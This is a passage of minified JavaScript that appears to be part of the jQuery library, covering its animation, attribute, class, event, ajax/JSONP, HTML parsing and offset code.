t=I||ge(),t=Math.max(0,h.startTime+h.duration-t),e=1-(t/h.duration||0),n=0,r=h.tweens.length;n<r;n++)h.tweens[n].run(e);if(p.notifyWith(o,[h,e,t]),e<1&&r)return t;r||p.notifyWith(o,[h,1,0]),p.resolveWith(o,[h])}return!1},h=p.promise({elem:o,props:w.extend({},t),opts:w.extend(!0,{specialEasing:{},easing:w.easing._default},e),originalProperties:t,originalOptions:e,startTime:I||ge(),duration:e.duration,tweens:[],createTween:function(t,e){e=w.Tween(o,h.opts,t,e,h.opts.specialEasing[t]||h.opts.easing);return h.tweens.push(e),e},stop:function(t){var e=0,n=t?h.tweens.length:0;if(!i){for(i=!0;e<n;e++)h.tweens[e].run(1);t?(p.notifyWith(o,[h,1,0]),p.resolveWith(o,[h,t])):p.rejectWith(o,[h,t])}return this}}),m=h.props,g=m,v=h.opts.specialEasing;for(r in g)if(s=v[a=b(r)],c=g[r],Array.isArray(c)&&(s=c[1],c=g[r]=c[0]),r!==a&&(g[a]=c,delete g[r]),(l=w.cssHooks[a])&&"expand"in l)for(r in c=l.expand(c),delete g[a],c)r in g||(g[r]=c[r],v[r]=s);else v[a]=s;for(;u<d;u++)if(n=L.prefilters[u].call(h,o,m,h.opts))return y(n.stop)&&(w._queueHooks(h.elem,h.opts.queue).stop=n.stop.bind(n)),n;return w.map(m,ye,h),y(h.opts.start)&&h.opts.start.call(o,h),h.progress(h.opts.progress).done(h.opts.done,h.opts.complete).fail(h.opts.fail).always(h.opts.always),w.fx.timer(w.extend(f,{elem:o,anim:h,queue:h.opts.queue})),h}w.Animation=w.extend(L,{tweeners:{"*":[function(t,e){var n=this.createTween(t,e);return bt(n.elem,t,vt.exec(e),n),n}]},tweener:function(t,e){for(var n,r=0,o=(t=y(t)?(e=t,["*"]):t.match(C)).length;r<o;r++)n=t[r],L.tweeners[n]=L.tweeners[n]||[],L.tweeners[n].unshift(e)},prefilters:[function(t,e,n){var r,o,i,a,s,c,l,u="width"in e||"height"in e,d=this,p={},f=t.style,h=t.nodeType&&gt(t),m=$.get(t,"fxshow");for(r in n.queue||(null==(a=w._queueHooks(t,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,d.always(function(){d.always(function(){a.unqueued--,w.queue(t,"fx").length||a.empty.fire()})})),e)if(o=e[r],fe.test(o)){if(delete e[r],i=i||"toggle"===o,o===(h?"hide":"show")){if("show"!==o||!m||void 0===m[r])continue;h=!0}p[r]=m&&m[r]||w.style(t,r)}if((c=!w.isEmptyObject(e))||!w.isEmptyObject(p))for(r in u&&1===t.nodeType&&(n.overflow=[f.overflow,f.overflowX,f.overflowY],null==(l=m&&m.display)&&(l=$.get(t,"display")),"none"===(u=w.css(t,"display"))&&(l?u=l:(T([t],!0),l=t.style.display||l,u=w.css(t,"display"),T([t]))),"inline"===u||"inline-block"===u&&null!=l)&&"none"===w.css(t,"float")&&(c||(d.done(function(){f.display=l}),null==l&&(u=f.display,l="none"===u?"":u)),f.display="inline-block"),n.overflow&&(f.overflow="hidden",d.always(function(){f.overflow=n.overflow[0],f.overflowX=n.overflow[1],f.overflowY=n.overflow[2]})),c=!1,p)c||(m?"hidden"in m&&(h=m.hidden):m=$.access(t,"fxshow",{display:l}),i&&(m.hidden=!h),h&&T([t],!0),d.done(function(){for(r in h||T([t]),$.remove(t,"fxshow"),p)w.style(t,r,p[r])})),c=ye(h?m[r]:0,r,d),r in m||(m[r]=c.start,h&&(c.end=c.start,c.start=0))}],prefilter:function(t,e){e?L.prefilters.unshift(t):L.prefilters.push(t)}}),w.speed=function(t,e,n){var r=t&&"object"===nn(t)?w.extend({},t):{complete:n||!n&&e||y(t)&&t,duration:t,easing:n&&e||e&&!y(e)&&e};return w.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in w.fx.speeds?r.duration=w.fx.speeds[r.duration]:r.duration=w.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){y(r.old)&&r.old.call(this),r.queue&&w.dequeue(this,r.queue)},r},w.fn.extend({fadeTo:function(t,e,n,r){return this.filter(gt).css("opacity",0).show().end().animate({opacity:e},t,n,r)},animate:function(e,t,n,r){function o(){var t=L(this,w.extend({},e),a);(i||$.get(this,"finish"))&&t.stop(!0)}var i=w.isEmptyObject(e),a=w.speed(t,n,r);return o.finish=o,i||!1===a.queue?this.each(o):this.queue(a.queue,o)},stop:function(o,t,i){function a(t){var e=t.stop;delete t.stop,e(i)}return"string"!=typeof o&&(i=t,t=o,o=void 0),t&&this.queue(o||"fx",[]),this.each(function(){var t=!0,e=null!=o&&o+"queueHooks",n=w.timers,r=$.get(this);if(e)r[e]&&r[e].stop&&a(r[e]);else for(e in r)r[e]&&r[e].stop&&he.test(e)&&a(r[e]);for(e=n.length;e--;)n[e].elem!==this||null!=o&&n[e].queue!==o||(n[e].anim.stop(i),t=!1,n.splice(e,1));!t&&i||w.dequeue(this,o)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var t,e=$.get(this),n=e[a+"queue"],r=e[a+"queueHooks"],o=w.timers,i=n?n.length:0;for(e.finish=!0,w.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),t=o.length;t--;)o[t].elem===this&&o[t].queue===a&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;t<i;t++)n[t]&&n[t].finish&&n[t].finish.call(this);delete e.finish})}}),w.each(["toggle","show","hide"],function(t,r){var o=w.fn[r];w.fn[r]=function(t,e,n){return null==t||"boolean"==typeof t?o.apply(this,arguments):this.animate(ve(r,!0),t,e,n)}}),w.each({slideDown:ve("show"),slideUp:ve("hide"),slideToggle:ve("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(t,r){w.fn[t]=function(t,e,n){return this.animate(r,t,e,n)}}),w.timers=[],w.fx.tick=function(){var t,e=0,n=w.timers;for(I=Date.now();e<n.length;e++)(t=n[e])()||n[e]!==t||n.splice(e--,1);n.length||w.fx.stop(),I=void 0},w.fx.timer=function(t){w.timers.push(t),w.fx.start()},w.fx.interval=13,w.fx.start=function(){pe||(pe=!0,me())},w.fx.stop=function(){pe=null},w.fx.speeds={slow:600,fast:200,_default:400},w.fn.delay=function(r,t){return r=w.fx&&w.fx.speeds[r]||r,this.queue(t=t||"fx",function(t,e){var n=x.setTimeout(t,r);e.stop=function(){x.clearTimeout(n)}})},N=j.createElement("input"),t=j.createElement("select").appendChild(j.createElement("option")),N.type="checkbox",g.checkOn=""!==N.value,g.optSelected=t.selected,(N=j.createElement("input")).value="t",N.type="radio",g.radioValue="t"===N.value;var be,$e=w.expr.attrHandle,xe=(w.fn.extend({attr:function(t,e){return d(this,w.attr,t,e,1<arguments.length)},removeAttr:function(t){return this.each(function(){w.removeAttr(this,t)})}}),w.extend({attr:function(t,e,n){var r,o,i=t.nodeType;if(3!==i&&8!==i&&2!==i)return void 0===t.getAttribute?w.prop(t,e,n):(1===i&&w.isXMLDoc(t)||(o=w.attrHooks[e.toLowerCase()]||(w.expr.match.bool.test(e)?be:void 0)),void 0!==n?null===n?void w.removeAttr(t,e):o&&"set"in o&&void 0!==(r=o.set(t,n,e))?r:(t.setAttribute(e,n+""),n):!(o&&"get"in o&&null!==(r=o.get(t,e)))&&null==(r=w.find.attr(t,e))?void 0:r)},attrHooks:{type:{set:function(t,e){var n;if(!g.radioValue&&"radio"===e&&c(t,"input"))return n=t.value,t.setAttribute("type",e),n&&(t.value=n),e}}},removeAttr:function(t,e){var n,r=0,o=e&&e.match(C);if(o&&1===t.nodeType)for(;n=o[r++];)t.removeAttribute(n)}}),be={set:function(t,e,n){return!1===e?w.removeAttr(t,n):t.setAttribute(n,n),n}},w.each(w.expr.match.bool.source.match(/\w+/g),function(t,e){var a=$e[e]||w.find.attr;$e[e]=function(t,e,n){var r,o,i=e.toLowerCase();return n||(o=$e[i],$e[i]=r,r=null!=a(t,e,n)?i:null,$e[i]=o),r}}),/^(?:input|select|textarea|button)$/i),je=/^(?:a|area)$/i;function _(t){return(t.match(C)||[]).join(" ")}function O(t){return t.getAttribute&&t.getAttribute("class")||""}function we(t){return Array.isArray(t)?t:"string"==typeof t&&t.match(C)||[]}w.fn.extend({prop:function(t,e){return d(this,w.prop,t,e,1<arguments.length)},removeProp:function(t){return this.each(function(){delete this[w.propFix[t]||t]})}}),w.extend({prop:function(t,e,n){var r,o,i=t.nodeType;if(3!==i&&8!==i&&2!==i)return 1===i&&w.isXMLDoc(t)||(e=w.propFix[e]||e,o=w.propHooks[e]),void 0!==n?o&&"set"in o&&void 0!==(r=o.set(t,n,e))?r:t[e]=n:o&&"get"in o&&null!==(r=o.get(t,e))?r:t[e]},propHooks:{tabIndex:{get:function(t){var e=w.find.attr(t,"tabindex");return e?parseInt(e,10):xe.test(t.nodeName)||je.test(t.nodeName)&&t.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),g.optSelected||(w.propHooks.selected={get:function(t){t=t.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(t){t=t.parentNode;t&&(t.selectedIndex,t.parentNode)&&t.parentNode.selectedIndex}}),w.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){w.propFix[this.toLowerCase()]=this}),w.fn.extend({addClass:function(e){var t,n,r,o,i,a;return y(e)?this.each(function(t){w(this).addClass(e.call(this,t,O(this)))}):(t=we(e)).length?this.each(function(){if(r=O(this),n=1===this.nodeType&&" "+_(r)+" "){for(i=0;i<t.length;i++)o=t[i],n.indexOf(" "+o+" ")<0&&(n+=o+" ");a=_(n),r!==a&&this.setAttribute("class",a)}}):this},removeClass:function(e){var t,n,r,o,i,a;return y(e)?this.each(function(t){w(this).removeClass(e.call(this,t,O(this)))}):arguments.length?(t=we(e)).length?this.each(function(){if(r=O(this),n=1===this.nodeType&&" "+_(r)+" "){for(i=0;i<t.length;i++)for(o=t[i];-1<n.indexOf(" "+o+" ");)n=n.replace(" "+o+" "," ");a=_(n),r!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(e,n){var t,r,o,i,a=nn(e),s="string"===a||Array.isArray(e);return y(e)?this.each(function(t){w(this).toggleClass(e.call(this,t,O(this),n),n)}):"boolean"==typeof n&&s?n?this.addClass(e):this.removeClass(e):(t=we(e),this.each(function(){if(s)for(i=w(this),o=0;o<t.length;o++)r=t[o],i.hasClass(r)?i.removeClass(r):i.addClass(r);else void 0!==e&&"boolean"!==a||((r=O(this))&&$.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",!r&&!1!==e&&$.get(this,"__className__")||""))}))},hasClass:function(t){for(var e,n=0,r=" "+t+" ";e=this[n++];)if(1===e.nodeType&&-1<(" "+_(O(e))+" ").indexOf(r))return!0;return!1}});function Ce(t){t.stopPropagation()}var Se=/\r/g,Ee=(w.fn.extend({val:function(e){var n,t,r,o=this[0];return arguments.length?(r=y(e),this.each(function(t){1!==this.nodeType||(null==(t=r?e.call(this,t,w(this).val()):e)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=w.map(t,function(t){return null==t?"":t+""})),(n=w.valHooks[this.type]||w.valHooks[this.nodeName.toLowerCase()])&&"set"in n&&void 0!==n.set(this,t,"value"))||(this.value=t)})):o?(n=w.valHooks[o.type]||w.valHooks[o.nodeName.toLowerCase()])&&"get"in n&&void 0!==(t=n.get(o,"value"))?t:"string"==typeof(t=o.value)?t.replace(Se,""):null==t?"":t:void 0}}),w.extend({valHooks:{option:{get:function(t){var e=w.find.attr(t,"value");return null!=e?e:_(w.text(t))}},select:{get:function(t){for(var e,n=t.options,r=t.selectedIndex,o="select-one"===t.type,i=o?null:[],a=o?r+1:n.length,s=r<0?a:o?r:0;s<a;s++)if(((e=n[s]).selected||s===r)&&!e.disabled&&(!e.parentNode.disabled||!c(e.parentNode,"optgroup"))){if(e=w(e).val(),o)return e;i.push(e)}return i},set:function(t,e){for(var n,r,o=t.options,i=w.makeArray(e),a=o.length;a--;)((r=o[a]).selected=-1<w.inArray(w.valHooks.option.get(r),i))&&(n=!0);return n||(t.selectedIndex=-1),i}}}}),w.each(["radio","checkbox"],function(){w.valHooks[this]={set:function(t,e){if(Array.isArray(e))return t.checked=-1<w.inArray(w(t).val(),e)}},g.checkOn||(w.valHooks[this].get=function(t){return null===t.getAttribute("value")?"on":t.value})}),g.focusin="onfocusin"in x,/^(?:focusinfocus|focusoutblur)$/),Te=(w.extend(w.event,{trigger:function(t,e,n,r){var o,i,a,s,c,l,u,d=[n||j],p=z.call(t,"type")?t.type:t,f=z.call(t,"namespace")?t.namespace.split("."):[],h=u=i=n=n||j;if(3!==n.nodeType&&8!==n.nodeType&&!Ee.test(p+w.event.triggered)&&(-1<p.indexOf(".")&&(p=(f=p.split(".")).shift(),f.sort()),s=p.indexOf(":")<0&&"on"+p,(t=t[w.expando]?t:new w.Event(p,"object"===nn(t)&&t)).isTrigger=r?2:3,t.namespace=f.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=n),e=null==e?[t]:w.makeArray(e,[t]),l=w.event.special[p]||{},r||!l.trigger||!1!==l.trigger.apply(n,e))){if(!r&&!l.noBubble&&!m(n)){for(a=l.delegateType||p,Ee.test(a+p)||(h=h.parentNode);h;h=h.parentNode)d.push(h),i=h;i===(n.ownerDocument||j)&&d.push(i.defaultView||i.parentWindow||x)}for(o=0;(h=d[o++])&&!t.isPropagationStopped();)u=h,t.type=1<o?a:l.bindType||p,(c=($.get(h,"events")||Object.create(null))[t.type]&&$.get(h,"handle"))&&c.apply(h,e),(c=s&&h[s])&&c.apply&&v(h)&&(t.result=c.apply(h,e),!1===t.result)&&t.preventDefault();return t.type=p,r||t.isDefaultPrevented()||l._default&&!1!==l._default.apply(d.pop(),e)||!v(n)||s&&y(n[p])&&!m(n)&&((i=n[s])&&(n[s]=null),w.event.triggered=p,t.isPropagationStopped()&&u.addEventListener(p,Ce),n[p](),t.isPropagationStopped()&&u.removeEventListener(p,Ce),w.event.triggered=void 0,i)&&(n[s]=i),t.result}},simulate:function(t,e,n){n=w.extend(new w.Event,n,{type:t,isSimulated:!0});w.event.trigger(n,null,e)}}),w.fn.extend({trigger:function(t,e){return this.each(function(){w.event.trigger(t,e,this)})},triggerHandler:function(t,e){var n=this[0];if(n)return w.event.trigger(t,e,n,!0)}}),g.focusin||w.each({focus:"focusin",blur:"focusout"},function(n,r){function o(t){w.event.simulate(r,t.target,w.event.fix(t))}w.event.special[r]={setup:function(){var t=this.ownerDocument||this.document||this,e=$.access(t,r);e||t.addEventListener(n,o,!0),$.access(t,r,(e||0)+1)},teardown:function(){var t=this.ownerDocument||this.document||this,e=$.access(t,r)-1;e?$.access(t,r,e):(t.removeEventListener(n,o,!0),$.remove(t,r))}}}),x.location),De={guid:Date.now()},Ae=/\?/,ke=(w.parseXML=function(t){var e,n;if(!t||"string"!=typeof t)return null;try{e=(new x.DOMParser).parseFromString(t,"text/xml")}catch(t){}return n=e&&e.getElementsByTagName("parsererror")[0],e&&!n||w.error("Invalid XML: "+(n?w.map(n.childNodes,function(t){return t.textContent}).join("\n"):t)),e},/\[\]$/),Ie=/\r?\n/g,Ne=/^(?:submit|button|image|reset|file)$/i,Le=/^(?:input|select|textarea|keygen)/i;w.param=function(t,e){function n(t,e){e=y(e)?e():e,o[o.length]=encodeURIComponent(t)+"="+encodeURIComponent(null==e?"":e)}var r,o=[];if(null==t)return"";if(Array.isArray(t)||t.jquery&&!w.isPlainObject(t))w.each(t,function(){n(this.name,this.value)});else for(r in t)!function n(r,t,o,i){if(Array.isArray(t))w.each(t,function(t,e){o||ke.test(r)?i(r,e):n(r+"["+("object"===nn(e)&&null!=e?t:"")+"]",e,o,i)});else if(o||"object"!==h(t))i(r,t);else for(var e in t)n(r+"["+e+"]",t[e],o,i)}(r,t[r],e,n);return o.join("&")},w.fn.extend({serialize:function(){return w.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var t=w.prop(this,"elements");return t?w.makeArray(t):this}).filter(function(){var t=this.type;return this.name&&!w(this).is(":disabled")&&Le.test(this.nodeName)&&!Ne.test(t)&&(this.checked||!xt.test(t))}).map(function(t,e){var n=w(this).val();return null==n?null:Array.isArray(n)?w.map(n,function(t){return{name:e.name,value:t.replace(Ie,"\r\n")}}):{name:e.name,value:n.replace(Ie,"\r\n")}}).get()}});var _e=/%20/g,Oe=/#.*$/,Pe=/([?&])_=[^&]*/,qe=/^(.*?):[ \t]*([^\r\n]*)$/gm,Me=/^(?:GET|HEAD)$/,He=/^\/\//,Re={},Be={},Ue="*/".concat("*"),ze=j.createElement("a");function Fe(i){return function(t,e){"string"!=typeof t&&(e=t,t="*");var n,r=0,o=t.toLowerCase().match(C)||[];if(y(e))for(;n=o[r++];)"+"===n[0]?(n=n.slice(1)||"*",(i[n]=i[n]||[]).unshift(e)):(i[n]=i[n]||[]).push(e)}}function We(e,r,o,i){var a={},s=e===Be;function c(t){var n;return a[t]=!0,w.each(e[t]||[],function(t,e){e=e(r,o,i);return"string"!=typeof e||s||a[e]?s?!(n=e):void 0:(r.dataTypes.unshift(e),c(e),!1)}),n}return c(r.dataTypes[0])||!a["*"]&&c("*")}function Ve(t,e){var n,r,o=w.ajaxSettings.flatOptions||{};for(n in e)void 0!==e[n]&&((o[n]?t:r=r||{})[n]=e[n]);return r&&w.extend(!0,t,r),t}ze.href=Te.href,w.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Te.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Te.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Ue,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":w.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,e){return e?Ve(Ve(t,w.ajaxSettings),e):Ve(w.ajaxSettings,t)},ajaxPrefilter:Fe(Re),ajaxTransport:Fe(Be),ajax:function(t,e){"object"===nn(t)&&(e=t,t=void 0);var c,l,u,n,d,p,f,r,h=w.ajaxSetup({},e=e||{}),m=h.context||h,g=h.context&&(m.nodeType||m.jquery)?w(m):w.event,v=w.Deferred(),y=w.Callbacks("once memory"),b=h.statusCode||{},o={},i={},a="canceled",$={readyState:0,getResponseHeader:function(t){var e;if(p){if(!n)for(n={};e=qe.exec(u);)n[e[1].toLowerCase()+" "]=(n[e[1].toLowerCase()+" "]||[]).concat(e[2]);e=n[t.toLowerCase()+" "]}return null==e?null:e.join(", ")},getAllResponseHeaders:function(){return p?u:null},setRequestHeader:function(t,e){return null==p&&(t=i[t.toLowerCase()]=i[t.toLowerCase()]||t,o[t]=e),this},overrideMimeType:function(t){return null==p&&(h.mimeType=t),this},statusCode:function(t){if(t)if(p)$.always(t[$.status]);else for(var e in t)b[e]=[b[e],t[e]];return this},abort:function(t){t=t||a;return c&&c.abort(t),s(0,t),this}};if(v.promise($),h.url=((t||h.url||Te.href)+"").replace(He,Te.protocol+"//"),h.type=e.method||e.type||h.method||h.type,h.dataTypes=(h.dataType||"*").toLowerCase().match(C)||[""],null==h.crossDomain){t=j.createElement("a");try{t.href=h.url,t.href=t.href,h.crossDomain=ze.protocol+"//"+ze.host!=t.protocol+"//"+t.host}catch(t){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=w.param(h.data,h.traditional)),We(Re,h,e,$),!p){for(r in(f=w.event&&h.global)&&0==w.active++&&w.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!Me.test(h.type),l=h.url.replace(Oe,""),h.hasContent?h.data&&h.processData&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&(h.data=h.data.replace(_e,"+")):(t=h.url.slice(l.length),h.data&&(h.processData||"string"==typeof h.data)&&(l+=(Ae.test(l)?"&":"?")+h.data,delete h.data),!1===h.cache&&(l=l.replace(Pe,"$1"),t=(Ae.test(l)?"&":"?")+"_="+De.guid+++t),h.url=l+t),h.ifModified&&(w.lastModified[l]&&$.setRequestHeader("If-Modified-Since",w.lastModified[l]),w.etag[l])&&$.setRequestHeader("If-None-Match",w.etag[l]),(h.data&&h.hasContent&&!1!==h.contentType||e.contentType)&&$.setRequestHeader("Content-Type",h.contentType),$.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+Ue+"; q=0.01":""):h.accepts["*"]),h.headers)$.setRequestHeader(r,h.headers[r]);if(h.beforeSend&&(!1===h.beforeSend.call(m,$,h)||p))return $.abort();if(a="abort",y.add(h.complete),$.done(h.success),$.fail(h.error),c=We(Be,h,e,$)){if($.readyState=1,f&&g.trigger("ajaxSend",[$,h]),p)return $;h.async&&0<h.timeout&&(d=x.setTimeout(function(){$.abort("timeout")},h.timeout));try{p=!1,c.send(o,s)}catch(t){if(p)throw t;s(-1,t)}}else s(-1,"No Transport")}return $;function s(t,e,n,r){var o,i,a,s=e;p||(p=!0,d&&x.clearTimeout(d),c=void 0,u=r||"",$.readyState=0<t?4:0,r=200<=t&&t<300||304===t,n&&(a=function(t,e,n){for(var r,o,i,a,s=t.contents,c=t.dataTypes;"*"===c[0];)c.shift(),void 0===r&&(r=t.mimeType||e.getResponseHeader("Content-Type"));if(r)for(o in s)if(s[o]&&s[o].test(r)){c.unshift(o);break}if(c[0]in n)i=c[0];else{for(o in n){if(!c[0]||t.converters[o+" "+c[0]]){i=o;break}a=a||o}i=i||a}if(i)return i!==c[0]&&c.unshift(i),n[i]}(h,$,n)),!r&&-1<w.inArray("script",h.dataTypes)&&w.inArray("json",h.dataTypes)<0&&(h.converters["text script"]=function(){}),a=function(t,e,n,r){var o,i,a,s,c,l={},u=t.dataTypes.slice();if(u[1])for(a in t.converters)l[a.toLowerCase()]=t.converters[a];for(i=u.shift();i;)if(t.responseFields[i]&&(n[t.responseFields[i]]=e),!c&&r&&t.dataFilter&&(e=t.dataFilter(e,t.dataType)),c=i,i=u.shift())if("*"===i)i=c;else if("*"!==c&&c!==i){if(!(a=l[c+" "+i]||l["* "+i]))for(o in l)if((s=o.split(" "))[1]===i&&(a=l[c+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[o]:!0!==l[o]&&(i=s[0],u.unshift(s[1]));break}if(!0!==a)if(a&&t.throws)e=a(e);else try{e=a(e)}catch(t){return{state:"parsererror",error:a?t:"No conversion from "+c+" to "+i}}}return{state:"success",data:e}}(h,a,$,r),r?(h.ifModified&&((n=$.getResponseHeader("Last-Modified"))&&(w.lastModified[l]=n),n=$.getResponseHeader("etag"))&&(w.etag[l]=n),204===t||"HEAD"===h.type?s="nocontent":304===t?s="notmodified":(s=a.state,o=a.data,r=!(i=a.error))):(i=s,!t&&s||(s="error",t<0&&(t=0))),$.status=t,$.statusText=(e||s)+"",r?v.resolveWith(m,[o,s,$]):v.rejectWith(m,[$,s,i]),$.statusCode(b),b=void 0,f&&g.trigger(r?"ajaxSuccess":"ajaxError",[$,h,r?o:i]),y.fireWith(m,[$,s]),f&&(g.trigger("ajaxComplete",[$,h]),--w.active||w.event.trigger("ajaxStop")))}},getJSON:function(t,e,n){return w.get(t,e,n,"json")},getScript:function(t,e){return w.get(t,void 0,e,"script")}}),w.each(["get","post"],function(t,o){w[o]=function(t,e,n,r){return y(e)&&(r=r||n,n=e,e=void 0),w.ajax(w.extend({url:t,type:o,dataType:r,data:e,success:n},w.isPlainObject(t)&&t))}}),w.ajaxPrefilter(function(t){for(var e in t.headers)"content-type"===e.toLowerCase()&&(t.contentType=t.headers[e]||"")}),w._evalUrl=function(t,e,n){return w.ajax({url:t,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(t){w.globalEval(t,e,n)}})},w.fn.extend({wrapAll:function(t){return this[0]&&(y(t)&&(t=t.call(this[0])),t=w(t,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var t=this;t.firstElementChild;)t=t.firstElementChild;return t}).append(this)),this},wrapInner:function(n){return y(n)?this.each(function(t){w(this).wrapInner(n.call(this,t))}):this.each(function(){var t=w(this),e=t.contents();e.length?e.wrapAll(n):t.append(n)})},wrap:function(e){var n=y(e);return this.each(function(t){w(this).wrapAll(n?e.call(this,t):e)})},unwrap:function(t){return this.parent(t).not("body").each(function(){w(this).replaceWith(this.childNodes)}),this}}),w.expr.pseudos.hidden=function(t){return!w.expr.pseudos.visible(t)},w.expr.pseudos.visible=function(t){return!!(t.offsetWidth||t.offsetHeight||t.getClientRects().length)},w.ajaxSettings.xhr=function(){try{return new x.XMLHttpRequest}catch(t){}};var Ye={0:200,1223:204},Xe=w.ajaxSettings.xhr(),Ge=(g.cors=!!Xe&&"withCredentials"in Xe,g.ajax=Xe=!!Xe,w.ajaxTransport(function(o){var i,a;if(g.cors||Xe&&!o.crossDomain)return{send:function(t,e){var n,r=o.xhr();if(r.open(o.type,o.url,o.async,o.username,o.password),o.xhrFields)for(n in o.xhrFields)r[n]=o.xhrFields[n];for(n in o.mimeType&&r.overrideMimeType&&r.overrideMimeType(o.mimeType),o.crossDomain||t["X-Requested-With"]||(t["X-Requested-With"]="XMLHttpRequest"),t)r.setRequestHeader(n,t[n]);i=function(t){return function(){i&&(i=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===t?r.abort():"error"===t?"number"!=typeof r.status?e(0,"error"):e(r.status,r.statusText):e(Ye[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=i(),a=r.onerror=r.ontimeout=i("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&x.setTimeout(function(){i&&a()})},i=i("abort");try{r.send(o.hasContent&&o.data||null)}catch(t){if(i)throw t}},abort:function(){i&&i()}}}),w.ajaxPrefilter(function(t){t.crossDomain&&(t.contents.script=!1)}),w.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(t){return w.globalEval(t),t}}}),w.ajaxPrefilter("script",function(t){void 0===t.cache&&(t.cache=!1),t.crossDomain&&(t.type="GET")}),w.ajaxTransport("script",function(n){var r,o;if(n.crossDomain||n.scriptAttrs)return{send:function(t,e){r=w("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",o=function(t){r.remove(),o=null,t&&e("error"===t.type?404:200,t.type)}),j.head.appendChild(r[0])},abort:function(){o&&o()}}}),[]),Qe=/(=)\?(?=&|$)|\?\?/,Je=(w.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=Ge.pop()||w.expando+"_"+De.guid++;return this[t]=!0,t}}),w.ajaxPrefilter("json jsonp",function(t,e,n){var r,o,i,a=!1!==t.jsonp&&(Qe.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&Qe.test(t.data)&&"data");if(a||"jsonp"===t.dataTypes[0])return r=t.jsonpCallback=y(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,a?t[a]=t[a].replace(Qe,"$1"+r):!1!==t.jsonp&&(t.url+=(Ae.test(t.url)?"&":"?")+t.jsonp+"="+r),t.converters["script json"]=function(){return i||w.error(r+" was not called"),i[0]},t.dataTypes[0]="json",o=x[r],x[r]=function(){i=arguments},n.always(function(){void 0===o?w(x).removeProp(r):x[r]=o,t[r]&&(t.jsonpCallback=e.jsonpCallback,Ge.push(r)),i&&y(o)&&o(i[0]),i=o=void 0}),"script"}),g.createHTMLDocument=((i=j.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===i.childNodes.length),w.parseHTML=function(t,e,n){var r;return"string"!=typeof t?[]:("boolean"==typeof e&&(n=e,e=!1),e||(g.createHTMLDocument?((r=(e=j.implementation.createHTMLDocument("")).createElement("base")).href=j.location.href,e.head.appendChild(r)):e=j),r=!n&&[],(n=J.exec(t))?[e.createElement(n[1])]:(n=Et([t],e,r),r&&r.length&&w(r).remove(),w.merge([],n.childNodes)))},w.fn.load=function(t,e,n){var r,o,i,a=this,s=t.indexOf(" ");return-1<s&&(r=_(t.slice(s)),t=t.slice(0,s)),y(e)?(n=e,e=void 0):e&&"object"===nn(e)&&(o="POST"),0<a.length&&w.ajax({url:t,type:o||"GET",dataType:"html",data:e}).done(function(t){i=arguments,a.html(r?w("<div>").append(w.parseHTML(t)).find(r):t)}).always(n&&function(t,e){a.each(function(){n.apply(this,i||[t.responseText,e,t])})}),this},w.expr.pseudos.animated=function(e){return w.grep(w.timers,function(t){return e===t.elem}).length},w.offset={setOffset:function(t,e,n){var r,o,i,a,s=w.css(t,"position"),c=w(t),l={};"static"===s&&(t.style.position="relative"),i=c.offset(),r=w.css(t,"top"),a=w.css(t,"left"),s=("absolute"===s||"fixed"===s)&&-1<(r+a).indexOf("auto")?(o=(s=c.position()).top,s.left):(o=parseFloat(r)||0,parseFloat(a)||0),null!=(e=y(e)?e.call(t,n,w.extend({},i)):e).top&&(l.top=e.top-i.top+o),null!=e.left&&(l.left=e.left-i.left+s),"using"in 